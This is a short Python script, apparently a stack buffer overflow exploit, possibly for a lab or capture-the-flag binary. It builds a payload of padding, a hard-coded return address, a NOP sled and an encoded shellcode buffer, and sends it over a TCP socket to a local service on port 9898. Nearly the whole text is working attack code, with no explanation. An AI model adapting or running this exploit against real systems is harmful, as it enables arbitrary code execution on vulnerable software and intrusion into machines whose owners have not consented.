 #!/usr/bin/python
import sys,socket
buf =  b""
buf += b"\xda\xd5\xd9\x74\x24\xf4\x5f\x33\xc9\xb8\x93\xaf\x78"
buf += b"\xee\xb1\x12\x83\xef\xfc\x31\x47\x13\x03\xd4\xbc\x9a"
buf += b"\x1b\xeb\x19\xad\x07\x58\xdd\x01\xa2\x5c\x68\x44\x82"
buf += b"\x06\xa7\x07\x70\x9f\x87\x37\xba\x9f\xa1\x3e\xbd\xf7"
buf += b"\x3b\xc1\x3f\x08\x54\xc3\x3f\x07\xf8\x4a\xde\x97\x66"
buf += b"\x1d\x70\x84\xd5\x9e\xfb\xcb\xd7\x21\xa9\x63\x86\x0e"
buf += b"\x3d\x1b\x3e\x7e\xee\xb9\xd7\x09\x13\x6f\x7b\x83\x35"
buf += b"\x3f\x70\x5e\x35"
payload = 'A'*112 + '\x55\x9d\x04\x08' + '\x90'*32 + buf
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('127.0.0.1',9898))
    s.send((payload))
    s.close()
except:
    print("Wrong!")
    sys.exit()
Stack